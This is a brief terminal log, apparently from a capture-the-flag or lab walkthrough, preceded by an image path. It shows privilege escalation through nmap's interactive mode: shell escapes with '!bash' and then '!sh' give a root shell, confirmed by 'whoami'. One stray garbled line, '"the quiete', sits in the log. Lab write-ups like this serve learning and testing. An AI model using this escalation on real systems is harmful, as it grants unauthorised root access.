 robot@linux:/$ nmap --interactive
nmap --interactive
"the quiete
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !bash
!bash
bash-4.3$ whoami
whoami
robot
bash-4.3$ exit
exit
exit
waiting to reap child : No child processes
nmap> !sh
!sh
# whoami
whoami
root